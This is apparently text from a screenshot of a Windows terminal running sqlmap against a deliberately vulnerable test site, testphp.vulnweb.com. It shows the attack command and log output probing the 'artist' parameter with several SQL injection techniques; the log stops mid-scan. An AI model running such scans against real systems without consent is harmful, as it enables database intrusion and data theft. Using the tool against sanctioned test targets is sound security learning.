 C:\Windows\System32\cmd.exe - python  sqlmap.py --shell
|___|_  [*]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
sqlmap > -u http://testphp.vulnweb.com/artists.php?artist= -dbs
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:39:04 /2022-12-22/
[14:39:04] [WARNING] provided value for parameter 'artist' is empty. Please, always use only valid parameter values so sqlmap could be able to run properly
[14:39:04] [INFO] testing connection to the target URL
[14:39:05] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
[14:39:05] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:39:06] [INFO] testing if the target URL content is stable
[14:39:06] [INFO] target URL content is stable
[14:39:06] [INFO] testing if GET parameter 'artist' is dynamic
[14:39:06] [WARNING] GET parameter 'artist' does not appear to be dynamic
[14:39:07] [INFO] heuristic (basic) test shows that GET parameter 'artist' might be injectable (possible DBMS: 'MySQL')
[14:39:07] [INFO] testing for SQL injection on GET parameter 'artist'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] n
[14:39:56] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:39:58] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:39:59] [INFO] testing 'Generic inline queries'
[14:39:59] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:40:01] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:40:01] [WARNING] time-based comparison requires larger statistical model, please wait............... (done)
78°F
Cloudy
ENG
2:40 PM
12/22/2022